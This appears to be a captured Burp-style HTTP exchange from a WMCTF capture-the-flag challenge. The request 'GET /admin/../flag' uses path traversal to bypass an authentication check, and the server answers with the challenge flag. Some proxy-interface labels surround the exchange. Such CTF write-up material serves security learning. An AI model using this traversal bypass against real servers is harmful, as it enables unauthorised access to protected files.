 Send
Cancel
<
>
Request
Response
Pretty
Raw
Hex
\n
Pretty
Raw
Hex
Render
\n
1 GET /admin/../flag HTTP/1.1
2 Host: 43.132.224.5:8888
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/116.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: JSESSIONID=node01e4jh8dew9nblqdbo5002foyz92744.node0
9 Upgrade-Insecure-Requests: 1
10
11
1 HTTP/1.1 200 OK
2 Connection: close
3 Content-Disposition: attachment;filename=%2F..%2Fflag
4 Content-Type: application/octet-stream;charset=utf-8
5 X-Content-Type-Options: nosniff
6 X-XSS-Protection: 1; mode=block
7 Cache-Control: no-cache, no-store, max-age=0, must-revalidate
8 Pragma: no-cache
9 Expires: 0
10 X-Frame-Options: DENY
11 Content-Length: 33
12
13 WMCTF{bypass_auth_is_so_Exciting}